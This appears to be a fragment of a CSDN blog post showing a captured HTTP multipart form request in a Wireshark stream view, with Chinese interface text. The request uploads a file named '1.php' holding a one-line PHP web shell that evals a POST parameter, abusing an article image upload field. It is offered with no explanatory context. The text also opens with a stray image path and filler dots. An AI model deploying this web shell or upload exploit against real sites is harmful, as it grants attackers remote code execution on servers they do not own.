 ..........................................................................
...............................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
f4cf8eb6
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"
images/article/a.png
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="id"
10
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="submit"
5 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (10 kB) 显示和保存数据为 ASCII 流 71859
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
CSDN @Johnny.G